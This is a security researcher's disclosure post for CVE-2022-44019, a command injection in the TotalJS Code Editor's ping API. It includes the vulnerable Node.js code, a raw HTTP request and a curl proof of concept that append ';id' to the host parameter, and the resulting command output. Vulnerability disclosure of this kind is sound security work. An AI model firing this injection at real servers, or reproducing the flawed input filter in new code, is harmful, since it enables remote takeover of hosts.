

# Edoardo Ottavianelli

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
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## CVE-2022-44019

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In this post I will go through CVE-2022-44019: the description, replication of the vulnerability and POC.

[TotalJS](#) is an Open-source JavaScript platform providing a lot of FOSS tools and libraries written in Javascript/NodeJS. This vulnerability affects the TotalJS Code Editor product. ([link to the GitHub repo](#)). From the [Official Code Editor website](#) we can read: *"Try our best practices with the new Code Editor as a web application to develop Total.js applications. Get more time for yourself and simplify your web development as never before. Code Editor must run on your server directly where you provide web applications. You can provide Code Editor, for example, on your Raspberry Pi."*



## Description of the vulnerability

Using the API `/api/common/ping` it's possible to achieve remote command execution on the host machine. This leads to complete control over the machine hosting the server.

This is the vulnerable code:

```
schema.addWorkflow('ping', function($) {
  var host = $.model.host.replace(/'|"|\n/g, '');
  Exec('ping -c 3 {0}'.format(host), $.done(true));
});
```

Here the problem is the fact that the server doesn't sanitize correctly the input checking that the host provided is a legitimate one, allowing also characters like ;, | or &.

## Replication of the vulnerability

- Execute **node index.js** to start the server
- Login in the application.
- Execute this request as shown below:


The screenshot shows a web browser's developer tools with the 'Request' and 'Response' tabs. The 'Request' tab shows a POST request to `/api/common/ping` with a `Host` header of `0.0.0.0:8000` and a `Cookie` of `KltvafZCc=14520-39383d41035706110118556e1917510d57341c5145461b5d52595013170017074353540d626b3732187f66160641481d111c1151461856040d06084709575641024e073c1c020e54304c0b144613632d`. The `host` parameter in the request body is `1.1.1.1;id`. The 'Response' tab shows a 200 OK status with a `Set-Cookie` header and a JSON body: `{\"success\":true,\"value\": \"PING 1.1.1.1 (1.1.1.1) 56(94) bytes of data.\\n64 bytes from 1.1.1.1: icmp_seq=1 ttl=54 time=18.3 ms\\n64 bytes from 1.1.1.1: icmp_seq=2 ttl=54 time=17.7 ms\\n64 bytes from 1.1.1.1: icmp_seq=3 ttl=54 time=18.2 ms\\n... 1.1.1.1 ping statistics ---\\n3 packets transmitted, 3 received, 0% packet loss, time 2003ms\\nrtt min/avg/max/mdev = 17.682/18.061/18.326/0.275 ms\\nuid=1000(edoardottt) gid=1000(edoardottt) groups=1000(edoardottt),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),122(lpadmin),134(lxd),135(sambashare))\\n\"` }

The command that will be executed is **ping -c 3 1.1.1.1; id**.

The injected command is **id**, but of course can be an arbitrary command (a reverse shell as well).

## POC

See the Youtube Video POC here:



Capture a request in a proxy (like Burpsuite) and then change the parameters (Host with your target, User-Agent and Authentication Cookie):

```
POST /api/common/ping HTTP/1.1
Host: 0.0.0.0:8000
User-Agent: bla-bla-bla
Cookie: your-auth-cookie
Content-Length: 15

host=1.1.1.1;id
```

Curl command (replace with your parameters):

```
curl -i -s -k -X '$POST' \  
-H '$Host: 0.0.0.0:8000' -H '$User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:105.0) Gecko/20100101 Firefox/105.0' -H \  
'$Content-Length: 15' -H '$Content-type: application/x-www-form-urlencoded' \  
-b '$KltYiafZCc=14520-39383d41035706110118556e1917510d57341c5145461b5d52595013170017074353540d626b3732187f66160641481d111c1151461856040d06084709575' \  
--data-binary '$host=1.1.1.1;id' \  
$'http://0.0.0.0:8000/api/common/ping'
```

## References

- <https://nvd.nist.gov/vuln/detail/CVE-2022-44019>
- <https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-44019>
- <https://github.com/totaljs/code/issues/12>

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Thanks to MDBootstrap.com